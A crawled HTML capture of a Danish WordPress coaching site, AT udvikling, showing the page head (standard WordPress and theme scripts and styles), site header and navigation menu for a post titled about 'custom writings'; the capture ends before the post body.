

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/05/29/what-everyone-does-in-regards-to-custom-writings/
body_size: 14460
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>What Everyone Does In Regards To custom writings And What You Ought To Do Different &#8211; AT udvikling</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atudvikling.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atudvikling.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.3b" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https:\/\/www.atudvikling.dk\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/2048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/05/29/what-everyone-does-in-regards-to-custom-writings/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=2048' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F05%2F29%2Fwhat-everyone-does-in-regards-to-custom-writings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F05%2F29%2Fwhat-everyone-does-in-regards-to-custom-writings%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2048 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
